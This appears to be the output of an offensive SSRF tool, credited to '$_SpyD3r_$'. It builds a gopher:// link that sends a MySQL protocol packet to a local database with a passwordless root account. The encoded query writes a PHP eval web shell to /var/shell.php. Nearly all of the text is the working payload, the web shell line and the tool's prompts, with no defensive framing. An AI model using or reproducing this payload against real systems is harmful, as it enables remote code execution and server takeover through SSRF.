 author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: SELECT '<?php @eval($_POST[cmd]);?>' INTO OUTFILE '/va
r/shell.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d
%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%7
3%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%
73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72
%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5
f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%44%00%00%00%
03%53%45%4c%45%43%54%20%27%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53
%54%5b%63%6d%64%5d%29%3b%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%2
7%2f%76%61%72%2f%73%68%65%6c%6c%2e%70%68%70%27%3b%01%00%00%00%01